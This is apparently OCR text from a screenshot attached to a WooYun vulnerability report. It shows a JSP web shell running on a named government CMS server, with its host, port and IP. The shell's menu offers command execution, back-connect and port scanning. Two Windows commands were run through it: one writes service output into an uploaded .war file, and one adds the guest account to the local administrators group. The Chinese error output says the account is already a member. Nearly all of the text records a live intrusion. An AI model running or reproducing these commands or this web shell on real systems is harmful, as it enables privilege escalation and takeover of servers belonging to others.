 JFIF
cmsdept.qingdao.gov.cn:10000 (196.1.1.48) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Execute Program »
Parameter
cmd.exe /c net start > D:/A.SOP88/cmsdomain/cmsserver/upload/test.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup administrators guest /add Execute
发生系统错误 1378。
指定的帐户名已是本地组的成员。
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org